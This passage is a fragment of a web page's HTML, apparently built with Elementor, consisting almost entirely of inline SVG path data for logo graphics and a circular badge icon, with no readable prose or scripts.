279.992188 537.550781 281.042969 536.636719 C 281.175781 537.378906 281.398438 538.042969 281.707031 538.617188 L 281.761719 538.714844 L 285.460938 538.601563 L 285.296875 538.335938 C 284.890625 537.65625 284.613281 536.945313 284.460938 536.203125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 285.863281 512.5 L 288.050781 538.269531 L 288.234375 538.257813 L 291.539063 537.976563 L 289.347656 512.207031 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 301.875 533.636719 C 301.324219 533.78125 300.882813 533.875 300.550781 533.910156 C 300.40625 533.925781 300.277344 533.9375 300.164063 533.9375 C 299.910156 533.9375 299.710938 533.898438 299.5625 533.828125 C 299.328125 533.722656 299.15625 533.574219 299.035156 533.367188 C 298.925781 533.191406 298.796875 532.621094 298.695313 531.746094 L 297.4375 521.210938 L 300.566406 520.835938 L 300.230469 518.050781 L 297.105469 518.421875 L 296.324219 511.878906 L 293.113281 514.371094 L 293.644531 518.839844 L 291.367188 519.105469 L 291.699219 521.894531 L 293.976563 521.621094 L 295.214844 531.988281 C 295.4375 533.863281 295.703125 535.074219 296.054688 535.683594 C 296.394531 536.269531 296.929688 536.71875 297.621094 537.007813 C 298.097656 537.207031 298.679688 537.308594 299.363281 537.308594 C 299.6875 537.308594 300.035156 537.285156 300.402344 537.246094 C 301.109375 537.160156 301.894531 536.976563 302.757813 536.679688 L 302.925781 536.625 L 302.050781 533.585938 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 316.128906 518.113281 C 315.507813 517.222656 314.628906 516.585938 313.507813 516.226563 C 312.835938 516.007813 312.125 515.898438 311.371094 515.898438 C 310.855469 515.898438 310.320313 515.949219 309.765625 516.050781 C 307.6875 516.421875 306.054688 517.480469 304.902344 519.203125 L 303.339844 510.488281 L 299.898438 511.105469 L 304.453125 536.558594 L 304.636719 536.53125 L 307.894531 535.945313 L 306.085938 525.820313 C 305.9375 525.019531 305.867188 524.3125 305.867188 523.699219 C 305.867188 523.226563 305.914063 522.808594 305.996094 522.445313 C 306.1875 521.613281 306.617188 520.910156 307.3125 520.3125 C 308.007813 519.714844 308.789063 519.339844 309.675781 519.179688 C 309.992188 519.121094 310.296875 519.09375 310.589844 519.09375 C 311.359375 519.09375 312.011719 519.296875 312.554688 519.695313 C 313.289063 520.234375 313.8125 521.246094 314.085938 522.761719 L 316.175781 534.460938 L 319.621094 533.847656 L 317.527344 522.144531 C 317.207031 520.351563 316.746094 519.011719 316.128906 518.113281 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 343.332031 500.21875 L 343.015625 519.105469 C 342.992188 520.480469 342.984375 521.617188 342.984375 522.511719 C 342.980469 522.617188 342.980469 522.722656 342.984375 522.824219 C 342.492188 522.136719 341.832031 521.230469 341 520.097656 L 329.59375 504.695313 L 324.464844 506.363281 L 332.46875 530.953125 L 332.644531 530.898438 L 335.914063 529.835938 L 329.484375 510.089844 L 342.621094 527.644531 L 345.765625 526.625 L 346.183594 505.011719 L 352.507813 524.429688 L 355.949219 523.308594 L 347.941406 498.71875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 362.394531 517.4375 C 362.101563 517.433594 361.828125 517.398438 361.574219 517.316406 C 360.816406 517.070313 360.296875 516.613281 359.980469 515.890625 C 359.828125 515.546875 359.753906 515.207031 359.753906 514.863281 C 359.753906 514.730469 359.769531 514.597656 359.792969 514.460938 C 359.871094 513.972656 360.09375 513.53125 360.464844 513.125 C 360.839844 512.726563 361.578125 512.167969 362.671875 511.484375 C 364.496094 510.355469 365.839844 509.367188 366.71875 508.511719 L 367.074219 509.3125 C 367.597656 510.511719 367.855469 511.488281 367.855469 512.214844 L 367.855469 512.308594 C 367.820313 513.277344 367.496094 514.179688 366.871094 515.007813 C 366.242188 515.839844 365.398438 516.496094 364.320313 516.972656 C 363.597656 517.28125 362.960938 517.4375 362.394531 517.4375 M 372.855469 513.1875 C 372.4375 512.558594 371.632813 510.898438 370.464844 508.238281 L 368.78125 504.421875 C 368.222656 503.144531 367.785156 502.277344 367.460938 501.808594 C 366.929688 501.078125 366.324219 500.539063 365.644531 500.191406 C 365.046875 499.894531 364.320313 499.75 363.460938 499.75 C 363.304688 499.75 363.152344 499.761719 362.996094 499.769531 C 361.914063 499.828125 360.644531 500.179688 359.191406 500.820313 C 357.71875 501.46875 356.507813 502.238281 355.5625 503.140625 C 354.617188 504.039063 354 505.011719 353.730469 506.042969 C 353.597656 506.542969 353.535156 507.082031 353.535156 507.660156 C 353.535156 508.261719 353.605469 508.902344 353.746094 509.585938 L 353.789063 509.78125 L 357.109375 508.832031 L 357.085938 508.667969 C 357.007813 508.222656 356.976563 507.820313 356.972656 507.449219 C 356.976563 506.714844 357.113281 506.125 357.378906 505.660156 C 357.78125 504.957031 358.640625 504.296875 359.96875 503.710938 C 360.90625 503.296875 361.742188 503.097656 362.476563 503.097656 C 362.851563 503.097656 363.203125 503.152344 363.527344 503.253906 C 364.203125 503.46875 364.808594 504.121094 365.3125 505.265625 C 365.351563 505.355469 365.4375 505.566406 365.574219 505.894531 C 364.65625 506.726563 363.132813 507.773438 361.023438 509.015625 C 359.949219 509.65625 359.15625 510.175781 358.644531 510.582031 C 357.960938 511.144531 357.394531 511.777344 356.957031 512.476563 C 356.507813 513.183594 356.25 513.976563 356.171875 514.855469 C 356.15625 515.003906 356.148438 515.15625 356.148438 515.308594 C 356.148438 516.035156 356.308594 516.757813 356.621094 517.460938 C 357.257813 518.917969 358.316406 519.902344 359.753906 520.382813 C 360.277344 520.554688 360.824219 520.644531 361.40625 520.644531 L 361.4375 520.644531 C 362.460938 520.644531 363.574219 520.378906 364.769531 519.855469 C 365.914063 519.355469 366.90625 518.691406 367.738281 517.871094 C 368.515625 517.113281 369.214844 516.109375 369.851563 514.867188 C 370.25 515.507813 370.703125 516.039063 371.207031 516.457031 L 371.289063 516.527344 L 374.683594 515.039063 L 374.429688 514.851563 C 373.796875 514.375 373.273438 513.820313 372.855469 513.1875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 365.246094 490.699219 L 376.925781 513.769531 L 377.089844 513.6875 L 380.050781 512.191406 L 368.367188 489.117188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 390.621094 500.695313 C 390.621094 501.546875 390.390625 502.355469 389.925781 503.148438 C 389.394531 504.046875 388.625 504.785156 387.601563 505.375 C 386.789063 505.835938 386.0625 506.0625 385.417969 506.0625 C 385.242188 506.0625 385.074219 506.046875 384.910156 506.015625 C 384.128906 505.855469 383.5625 505.449219 383.171875 504.769531 C 382.9375 504.367188 382.828125 503.953125 382.824219 503.507813 C 382.824219 503.464844 382.828125 503.417969 382.832031 503.367188 C 382.855469 502.875 383.03125 502.414063 383.355469 501.96875 C 383.679688 501.53125 384.355469 500.898438 385.375 500.097656 C 387.058594 498.78125 388.289063 497.65625 389.074219 496.707031 L 389.507813 497.464844 C 390.191406 498.648438 390.554688 499.613281 390.609375 500.347656 C 390.617188 500.460938 390.621094 500.578125 390.621094 500.695313 M 395.675781 500.6875 C 395.195313 500.113281 394.214844 498.546875 392.765625 496.03125 L 390.683594 492.414063 C 389.984375 491.207031 389.460938 490.394531 389.085938 489.964844 C 388.476563 489.292969 387.816406 488.820313 387.101563 488.550781 C 386.664063 488.386719 386.167969 488.308594 385.613281 488.308594 C 385.246094 488.308594 384.847656 488.347656 384.421875 488.414063 C 383.355469 488.589844 382.136719 489.078125 380.753906 489.875 C 379.363281 490.675781 378.242188 491.574219 377.402344 492.574219 C 376.558594 493.570313 376.046875 494.597656 375.894531 495.65625 C 375.847656 495.929688 375.828125 496.222656 375.828125 496.523438 C 375.828125 497.34375 375.988281 498.226563 376.296875 499.175781 L 376.355469 499.367188 L 379.554688 498.058594 L 379.507813 497.90625 C 379.324219 497.25 379.234375 496.671875 379.234375 496.160156 C 379.238281 495.667969 379.320313 495.242188 379.480469 494.878906 C 379.804688 494.136719 380.582031 493.390625 381.84375 492.664063 C 382.894531 492.054688 383.839844 491.761719 384.675781 491.761719 C 384.898438 491.761719 385.117188 491.785156 385.328125 491.828125 C 386.023438 491.964844 386.695313 492.542969 387.320313 493.628906 C 387.367188 493.714844 387.480469 493.917969 387.648438 494.226563 C 386.824219 495.15625 385.429688 496.359375 383.46875 497.828125 C 382.460938 498.578125 381.730469 499.179688 381.269531 499.636719 C 380.644531 500.265625 380.15625 500.957031 379.792969 501.699219 C 379.441406 502.417969 379.269531 503.203125 379.273438 504.039063 L 379.273438 504.15625 C 379.289063 505.039063 379.535156 505.890625 380 506.695313 C 380.789063 508.074219 381.945313 508.9375 383.433594 509.261719 C 383.78125 509.339844 384.148438 509.375 384.519531 509.375 C 385.71875 509.375 387 508.976563 388.363281 508.195313 C 389.441406 507.570313 390.355469 506.804688 391.097656 505.902344 C 391.785156 505.058594 392.375 503.988281 392.871094 502.683594 C 393.339844 503.28125 393.84375 503.757813 394.390625 504.121094 L 394.484375 504.179688 L 397.691406 502.335938 L 397.417969 502.175781 C 396.742188 501.769531 396.164063 501.273438 395.675781 500.6875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 407.058594 496.234375 L 402.238281 476.492188 L 399.324219 478.476563 L 402.144531 489.722656 C 402.449219 490.917969 402.804688 492.105469 403.21875 493.285156 C 402.222656 492.441406 401.222656 491.664063 400.222656 490.945313 L 390.925781 484.1875 L 387.8125 486.308594 L 404.167969 497.78125 C 404.246094 498.097656 404.304688 498.339844 404.351563 498.507813 C 404.683594 499.773438 404.855469 500.601563 404.867188 500.929688 C 404.863281 500.953125 404.867188 500.988281 404.867188 501.015625 C 404.867188 501.445313 404.773438 501.847656 404.585938 502.21875 C 404.390625 502.605469 404.019531 502.996094 403.460938 503.378906 C 403.058594 503.652344 402.527344 503.90625 401.871094 504.132813 L 401.613281 504.222656 L 403.804688 506.753906 L 403.917969 506.722656 C 404.6875 506.507813 405.335938 506.234375 405.855469 505.878906 C 406.703125 505.300781 407.308594 504.589844 407.644531 503.75 C 407.886719 503.132813 408.011719 502.429688 408.011719 501.632813 C 408.011719 501.335938 407.996094 501.03125 407.964844 500.710938 C 407.875 499.828125 407.574219 498.335938 407.058594 496.234375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 421.886719 477.769531 C 421.207031 476.910156 420.429688 476.335938 419.550781 476.066406 C 419.101563 475.925781 418.644531 475.859375 418.179688 475.859375 C 417.730469 475.859375 417.277344 475.921875 416.8125 476.046875 C 415.875 476.300781 414.359375 476.875 412.25 477.785156 C 410.792969 478.402344 409.898438 478.761719 409.597656 478.863281 C 409.273438 478.953125 408.972656 479 408.714844 479 C 408.539063 479 408.386719 478.984375 408.246094 478.941406 C 407.878906 478.855469 407.59375 478.671875 407.363281 478.386719 C 407.121094 478.074219 407.003906 477.722656 407.003906 477.308594 C 407.003906 477.109375 407.03125 476.894531 407.089844 476.664063 C 407.257813 475.976563 407.886719 475.175781 409 474.300781 C 409.921875 473.566406 410.777344 473.21875 411.570313 473.214844 C 412.40625 473.226563 413.132813 473.539063 413.800781 474.164063 L 413.933594 474.292969 L 416.339844 471.804688 L 416.199219 471.675781 C 415.292969 470.847656 414.394531 470.300781 413.507813 470.050781 C 413.140625 469.949219 412.757813 469.902344 412.359375 469.902344 C 411.765625 469.902344 411.125 470.011719 410.445313 470.226563 C 409.300781 470.582031 408.15625 471.21875 407.003906 472.125 C 406.234375 472.730469 405.589844 473.402344 405.074219 474.132813 C 404.558594 474.855469 404.210938 475.523438 404.046875 476.140625 C 403.902344 476.621094 403.828125 477.117188 403.832031 477.613281 C 403.828125 477.921875 403.859375 478.234375 403.914063 478.542969 C 404.058594 479.359375 404.394531 480.105469 404.921875 480.773438 C 405.5 481.507813 406.222656 482.039063 407.074219 482.355469 C 407.574219 482.535156 408.101563 482.628906 408.652344 482.625 C 409.035156 482.628906 409.441406 482.582031 409.855469 482.488281 C 410.839844 482.269531 412.398438 481.675781 414.570313 480.707031 C 416.164063 479.992188 417.226563 479.617188 417.679688 479.578125 C 417.738281 479.566406 417.804688 479.566406 417.871094 479.566406 C 418.457031 479.570313 418.90625 479.789063 419.273438 480.25 C 419.597656 480.664063 419.757813 481.136719 419.761719 481.695313 C 419.757813 481.90625 419.738281 482.125 419.691406 482.359375 C 419.523438 483.1875 418.902344 484.046875 417.789063 484.921875 C 416.722656 485.757813 415.714844 486.164063 414.761719 486.164063 L 414.675781 486.164063 C 413.699219 486.136719 412.78125 485.71875 411.898438 484.871094 L 411.765625 484.746094 L 409.375 487.316406 L 409.519531 487.441406 C 411.023438 488.789063 412.617188 489.476563 414.277344 489.480469 L 414.390625 489.480469 L 414.390625 489.476563 C 416.019531 489.449219 417.761719 488.6875 419.628906 487.222656 C 420.78125 486.3125 421.660156 485.292969 422.265625 484.160156 C 422.785156 483.175781 423.050781 482.195313 423.050781 481.207031 C 423.050781 481.054688 423.042969 480.902344 423.035156 480.746094 C 422.9375 479.617188 422.554688 478.613281 421.886719 477.769531 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 414.945313 466.160156 L 427.320313 480.359375 L 427.464844 480.234375 L 429.960938 478.054688 L 417.582031 463.859375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 412.933594 463.855469 L 413.074219 463.734375 L 415.578125 461.554688 L 412.964844 458.5625 L 410.328125 460.863281 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 437.472656 465.476563 C 437.472656 465.945313 437.402344 466.421875 437.257813 466.910156 C 436.960938 467.910156 436.398438 468.816406 435.550781 469.640625 C 434.695313 470.46875 433.878906 470.882813 433.101563 470.917969 C 433.046875 470.921875 432.996094 470.921875 432.949219 470.921875 C 432.222656 470.917969 431.621094 470.664063 431.109375 470.140625 C 430.753906 469.773438 430.53125 469.351563 430.433594 468.863281 C 430.402344 468.707031 430.390625 468.554688 430.390625 468.398438 C 430.390625 468.058594 430.453125 467.722656 430.601563 467.382813 C 430.804688 466.875 431.308594 466.09375 432.101563 465.074219 C 433.410156 463.378906 434.324219 461.984375 434.851563 460.871094 L 435.460938 461.5 C 436.410156 462.480469 437.003906 463.332031 437.238281 464.03125 C 437.394531 464.5 437.472656 464.984375 437.472656 465.476563 M 442.230469 463.109375 C 441.621094 462.671875 440.285156 461.398438 438.261719 459.3125 L 435.355469 456.320313 C 434.382813 455.320313 433.675781 454.664063 433.203125 454.332031 C 432.453125 453.835938 431.695313 453.539063 430.9375 453.453125 C 430.8125 453.4375 430.679688 453.429688 430.558594 453.429688 C 429.878906 453.429688 429.132813 453.621094 428.308594 453.976563 C 427.3125 454.410156 426.253906 455.183594 425.113281 456.292969 C 423.960938 457.410156 423.09375 458.558594 422.519531 459.734375 C 422.035156 460.71875 421.785156 461.671875 421.789063 462.589844 C 421.785156 462.761719 421.796875 462.929688 421.816406 463.097656 C 421.925781 464.152344 422.34375 465.253906 423.070313 466.40625 L 423.171875 466.574219 L 425.953125 464.527344 L 425.875 464.382813 C 425.324219 463.429688 425.0625 462.597656 425.0625 461.890625 C 425.0625 461.738281 425.078125 461.59375 425.101563 461.457031 C 425.234375 460.660156 425.804688 459.742188 426.851563 458.730469 C 427.960938 457.652344 429.019531 457.109375 430.023438 457.058594 C 430.050781 457.058594 430.074219 457.058594 430.105469 457.058594 C 430.789063 457.054688 431.558594 457.457031 432.394531 458.324219 C 432.464844 458.394531 432.621094 458.5625 432.863281 458.820313 C 432.292969 459.921875 431.234375 461.429688 429.6875 463.339844 C 428.902344 464.3125 428.34375 465.074219 428.003906 465.632813 C 427.5625 466.398438 427.25 467.1875 427.085938 467.996094 C 427.007813 468.335938 426.972656 468.683594 426.976563 469.035156 C 426.972656 469.519531 427.046875 470.007813 427.179688 470.5 C 427.414063 471.351563 427.859375 472.117188 428.511719 472.785156 C 429.5625 473.867188 430.828125 474.429688 432.261719 474.429688 L 432.273438 474.429688 C 432.335938 474.429688 432.398438 474.429688 432.464844 474.425781 C 434.003906 474.378906 435.507813 473.617188 436.984375 472.183594 C 437.878906 471.316406 438.578125 470.347656 439.070313 469.289063 C 439.53125 468.308594 439.84375 467.121094 440.003906 465.738281 C 440.601563 466.199219 441.207031 466.539063 441.824219 466.753906 L 441.933594 466.789063 L 444.589844 464.210938 L 444.285156 464.121094 C 443.527344 463.898438 442.847656 463.558594 442.230469 463.109375 "></path></g></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8f860fa elementor-hidden-mobile" data-id="8f860fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45849b0 elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="45849b0" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 368.5 368.5" style="enable-background:new 0 0 368.5 368.5;" xml:space="preserve">  <style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#FFFFFF;}</style>  <path class="st0" d="M184.25,86.08c54.21,0,98.17,43.95,98.17,98.17c0,54.21-43.96,98.17-98.17,98.17 c-54.22,0-98.17-43.96-98.17-98.17C86.08,130.03,130.03,86.08,184.25,86.08L184.25,86.08z"></path>  <g>	<path d="M184.25,291.1c-58.91,0-106.84-47.93-106.84-106.84c0-58.91,47.93-106.84,106.84-106.84S291.1,125.34,291.1,184.25  C291.1,243.17,243.17,291.1,184.25,291.1z M184.25,81.66c-56.57,0-102.59,46.02-102.59,102.59c0,56.57,46.02,102.59,102.59,102.59  s102.59-46.02,102.59-102.59C286.84,127.68,240.82,81.66,184.25,81.66z"></path></g>  <path d="M336.83,166.88c4.8,42.13-7.94,82.22-32.4,112.97c-24.47,30.75-60.67,52.17-102.8,56.97c-42.13,4.8-82.22-7.94-112.97-32.4 c-30.75-24.47-52.17-60.67-56.97-102.8s7.94-82.22,32.4-112.97c24.47-30.75,60.67-52.17,102.8-56.97 c42.13-4.8,82.22,7.94,112.97,32.4C310.61,88.55,332.03,124.74,336.83,166.88L336.83,166.88z M302.47,278.3 c24.07-30.26,36.6-69.7,31.88-111.15c-4.72-41.44-25.79-77.05-56.04-101.12c-30.26-24.08-69.7-36.6-111.15-31.88 C125.71,38.87,90.1,59.94,66.03,90.2c-24.08,30.26-36.6,69.7-31.88,111.14c4.71,41.45,25.79,77.06,56.04,101.13 c30.26,24.07,69.7,36.6,111.14,31.88C242.79,329.62,278.4,308.56,302.47,278.3L302.47,278.3z"></path>  <path class="st1" d="M146.79,213.05c-3.31,2.13-6.73,3.7-10.29,4.77c-3.54,1.05-7.22,1.58-11,1.58c-8.55,0-15.32-3.16-20.32-9.47 c-4.98-6.31-7.49-14.86-7.49-25.66c0-10.91,2.55-19.51,7.63-25.78c5.08-6.26,12.05-9.39,20.9-9.39c3.42,0,6.69,0.42,9.81,1.27 c3.14,0.83,6.09,2.09,8.85,3.77v14.02c-2.87-2.15-5.72-3.77-8.54-4.82c-2.83-1.07-5.68-1.6-8.52-1.6c-5.27,0-9.33,1.96-12.19,5.84 c-2.85,3.89-4.28,9.45-4.28,16.68c0,7.18,1.37,12.73,4.13,16.63c2.75,3.9,6.67,5.86,11.74,5.86c1.37,0,2.66-0.11,3.85-0.35 c1.17-0.23,2.23-0.59,3.18-1.07v-13.19h-8.1v-11.71h20.64V213.05z M158.46,150.31h16.83l11.69,36.28l11.76-36.28h16.83v67.79h-12.53 v-49.58l-11.84,36.56h-8.38L171,168.52v49.58h-12.53V150.31z M228.56,150.31h21.96c6.54,0,11.55,1.92,15.05,5.75 c3.49,3.83,5.25,9.28,5.25,16.35c0,7.11-1.75,12.58-5.25,16.41c-3.5,3.83-8.52,5.75-15.05,5.75h-8.72v23.53h-13.24V150.31z  M241.8,162.96v18.97h7.31c2.57,0,4.55-0.82,5.95-2.48c1.39-1.66,2.09-4,2.09-7.03c0-3.03-0.7-5.36-2.09-7.01 c-1.4-1.63-3.38-2.45-5.95-2.45H241.8z"></path>  <path d="M290.17,256.46c0.64,0.46,1.16,1.02,1.55,1.66c0.4,0.63,0.64,1.32,0.75,2.08c0.1,0.78,0.06,1.53-0.13,2.24 c-0.19,0.73-0.51,1.41-0.97,2.03c-0.46,0.62-1.02,1.14-1.67,1.53c-0.65,0.39-1.35,0.64-2.1,0.75c-0.78,0.12-1.53,0.09-2.26-0.09 c-0.73-0.18-1.4-0.5-2.03-0.96c-0.64-0.46-1.16-1.02-1.54-1.67c-0.4-0.64-0.65-1.35-0.77-2.11c-0.12-0.76-0.08-1.5,0.1-2.23 c0.19-0.73,0.51-1.42,0.98-2.05c0.46-0.62,1.02-1.14,1.67-1.52c0.65-0.39,1.35-0.64,2.12-0.75c0.76-0.11,1.5-0.07,2.24,0.11 C288.84,255.67,289.53,255.99,290.17,256.46L290.17,256.46z M290.66,234.81c-0.16-1.69-0.11-3.38,0.13-5.06 c0.24-1.67,0.68-3.34,1.31-4.98c1.43-3.71,3.6-6.26,6.52-7.64c2.92-1.37,6.16-1.39,9.75-0.03c3.61,1.37,6.03,3.54,7.26,6.54 c1.23,2.99,1.1,6.41-0.37,10.25c-0.56,1.48-1.25,2.86-2.05,4.11c-0.8,1.26-1.7,2.38-2.72,3.37l-4.64-1.75 c1.19-0.98,2.19-2.02,3.01-3.11c0.83-1.1,1.48-2.26,1.95-3.49c0.88-2.29,0.91-4.3,0.09-6.03c-0.81-1.72-2.41-3.04-4.81-3.95 c-2.38-0.89-4.44-1-6.2-0.29c-1.75,0.7-3.04,2.16-3.89,4.36c-0.23,0.6-0.4,1.17-0.53,1.71c-0.12,0.54-0.18,1.05-0.17,1.52l4.36,1.65 l1.35-3.52l3.88,1.47l-3.43,8.96L290.66,234.81z M324.53,189.66l-0.77,6.83l-17.35,6.8l16.38,1.82l-0.66,5.79l-23.86-2.66l0.77-6.82 l17.35-6.81l-16.38-1.82l0.66-5.79L324.53,189.66z M324.12,173.86l0.24,6.15l-24,0.94l-0.24-6.15L324.12,173.86z M306.17,154.27 l-8.93,1.71l-1.17-6.04l23.59-4.53l1.79,9.22c0.6,3.09,0.51,5.45-0.24,7.08c-0.76,1.64-2.27,2.68-4.52,3.11 c-1.56,0.3-2.91,0.17-4.06-0.39c-1.14-0.56-2.1-1.54-2.87-2.96c-0.03,0.86-0.31,1.69-0.86,2.47c-0.54,0.78-1.43,1.64-2.65,2.56 l-6.06,4.58l-1.26-6.44l5.3-3.98c1.07-0.8,1.77-1.53,2.08-2.21c0.32-0.67,0.38-1.49,0.19-2.48L306.17,154.27z M310.87,155.99 c0.24,1.26,0.66,2.13,1.24,2.59c0.58,0.46,1.42,0.58,2.5,0.37c1.08-0.21,1.79-0.62,2.15-1.26c0.35-0.64,0.41-1.59,0.17-2.85 l-0.5-2.54l-6.05,1.16L310.87,155.99z M306.49,115.01l2.77,5.5l-12.88,6.4c-1.77,0.89-2.9,1.8-3.37,2.76 c-0.46,0.95-0.38,2.08,0.28,3.39c0.67,1.31,1.52,2.06,2.57,2.26c1.05,0.19,2.47-0.15,4.24-1.03l12.87-6.41l2.77,5.51l-12.87,6.4 c-3.04,1.51-5.68,1.88-7.94,1.1c-2.25-0.78-4.15-2.72-5.72-5.81c-1.56-3.1-1.98-5.77-1.26-8.02c0.73-2.26,2.61-4.14,5.64-5.65 L306.49,115.01z M289.93,91.07l12.99,17.8l-3.79,2.73l-4.68-6.42l-15.66,11.27l-3.63-4.98l15.66-11.27l-4.68-6.41L289.93,91.07z  M269.68,102.35c-1.25-0.27-2.45-0.69-3.58-1.26c-1.14-0.56-2.22-1.26-3.25-2.13c-3.06-2.56-4.76-5.43-5.11-8.62 c-0.35-3.2,0.7-6.25,3.16-9.16c2.47-2.92,5.32-4.48,8.54-4.68c3.23-0.21,6.38,0.97,9.44,3.52c1.03,0.85,1.91,1.79,2.66,2.81 c0.75,1.01,1.37,2.11,1.86,3.29l-3.2,3.78c-0.38-1.33-0.87-2.5-1.49-3.48c-0.62-1-1.4-1.88-2.34-2.67 c-1.69-1.41-3.48-1.98-5.36-1.71c-1.88,0.26-3.62,1.34-5.22,3.23c-1.59,1.89-2.36,3.77-2.3,5.66c0.05,1.88,0.93,3.53,2.62,4.95 c0.94,0.78,1.96,1.4,3.05,1.84c1.09,0.43,2.33,0.72,3.71,0.85L269.68,102.35z M242.3,73.52l5.78,3.14l1.71-9.88L242.3,73.52z  M247.3,81.28l-8.48-4.62l-3.45,3.09l-5.46-2.97l19.33-16.69l6.48,3.52l-3.73,25.16l-5.46-2.97L247.3,81.28z M222.45,49.15 l15.84,5.26l-1.48,4.41l-9.97-3.31l-1.42,4.22l9.38,3.11l-1.48,4.4l-9.38-3.11l-3.23,9.6l-5.87-1.96L222.45,49.15z M191.68,43.94 l6.13,0.84l-1.96,14.17c-0.27,1.95-0.13,3.39,0.39,4.32c0.52,0.92,1.51,1.48,2.97,1.69c1.47,0.19,2.57-0.08,3.33-0.83 c0.76-0.74,1.27-2.1,1.54-4.06l1.96-14.17l6.13,0.83l-1.96,14.17c-0.46,3.35-1.64,5.73-3.56,7.13c-1.91,1.41-4.6,1.87-8.06,1.4 c-3.46-0.46-5.91-1.64-7.37-3.5c-1.47-1.86-1.96-4.47-1.5-7.81L191.68,43.94z M158.33,46.2l6.87-0.73l10.44,15.35l-1.75-16.28 l5.84-0.62l2.56,23.72l-6.87,0.73l-10.44-15.35l1.75,16.28l-5.83,0.62L158.33,46.2z M139.76,67.38l6.22-2.13l-6.22-7.9V67.38z  M148.91,68.92l-9.15,3.15l-0.01,4.61l-5.89,2.02l0.56-25.43l6.97-2.39l16.26,19.66l-5.89,2.02L148.91,68.92z M95.62,74.71 l6.63-4.22l11.54,7.83l-2.3-13.7l6.63-4.22l12.95,20.09l-4.93,3.15l-9.48-14.7l2.33,13.8l-3.3,2.1l-11.65-7.87l9.48,14.69 l-4.94,3.14L95.62,74.71z M83.65,265.64c-0.68,0.4-1.4,0.67-2.14,0.78c-0.74,0.12-1.48,0.08-2.23-0.11 c-0.76-0.2-1.44-0.53-2.04-0.98c-0.61-0.45-1.11-1-1.52-1.67c-0.4-0.66-0.67-1.37-0.78-2.11c-0.12-0.75-0.08-1.49,0.1-2.22 c0.19-0.76,0.51-1.44,0.95-2.03c0.45-0.6,1-1.1,1.67-1.5c0.68-0.4,1.39-0.67,2.14-0.78c0.76-0.11,1.51-0.08,2.25,0.11 c0.75,0.19,1.43,0.5,2.05,0.94c0.61,0.45,1.12,1.01,1.53,1.69c0.4,0.67,0.67,1.37,0.78,2.11c0.12,0.74,0.08,1.48-0.11,2.23 c-0.19,0.73-0.51,1.41-0.96,2.02C84.89,264.73,84.32,265.23,83.65,265.64L83.65,265.64z M78.77,111.12 c-0.64-0.46-1.16-1.02-1.55-1.66c-0.4-0.63-0.64-1.33-0.75-2.08c-0.1-0.78-0.07-1.53,0.13-2.25c0.19-0.73,0.51-1.4,0.97-2.02 c0.46-0.62,1.02-1.14,1.67-1.53c0.65-0.39,1.35-0.64,2.1-0.75c0.78-0.13,1.53-0.09,2.26,0.09c0.73,0.18,1.4,0.5,2.03,0.96 c0.64,0.46,1.16,1.02,1.54,1.66c0.4,0.65,0.66,1.35,0.77,2.12c0.12,0.75,0.08,1.5-0.1,2.23s-0.51,1.42-0.98,2.05 c-0.46,0.62-1.02,1.13-1.67,1.52c-0.65,0.39-1.35,0.64-2.12,0.75c-0.76,0.11-1.5,0.07-2.24-0.11 C80.09,111.92,79.4,111.6,78.77,111.12L78.77,111.12z M48.81,145.49l2.47-6.01c1.38-3.35,2.65-5.75,3.8-7.19 c1.16-1.44,2.55-2.52,4.18-3.23c1.43-0.63,2.91-0.93,4.43-0.9c1.51,0.03,3.09,0.38,4.76,1.05c1.68,0.68,3.07,1.54,4.18,2.58 c1.1,1.04,1.95,2.28,2.53,3.71c0.67,1.66,0.89,3.41,0.69,5.26c-0.19,1.85-0.98,4.43-2.34,7.74l-2.47,6.01L48.81,145.49z  M55.48,141.55l13.58,5.51l0.83-2.04c0.96-2.33,1.11-4.34,0.45-6.04c-0.65-1.69-2.09-2.99-4.3-3.9c-2.21-0.89-4.14-0.96-5.79-0.21 c-1.65,0.75-2.96,2.3-3.92,4.64L55.48,141.55z M44.83,168.81c0.43-3.81,1.86-6.68,4.3-8.59c2.44-1.91,5.59-2.66,9.45-2.23 c3.86,0.43,6.77,1.85,8.72,4.25s2.71,5.52,2.28,9.33c-0.43,3.79-1.86,6.65-4.3,8.58c-2.44,1.92-5.58,2.66-9.44,2.23 c-3.86-0.43-6.77-1.85-8.73-4.26C45.16,175.71,44.4,172.61,44.83,168.81L44.83,168.81z M49.29,169.31 c-0.21,1.86,0.32,3.39,1.59,4.57c1.27,1.18,3.16,1.91,5.68,2.19s4.51-0.02,6.02-0.89c1.5-0.88,2.35-2.25,2.56-4.12 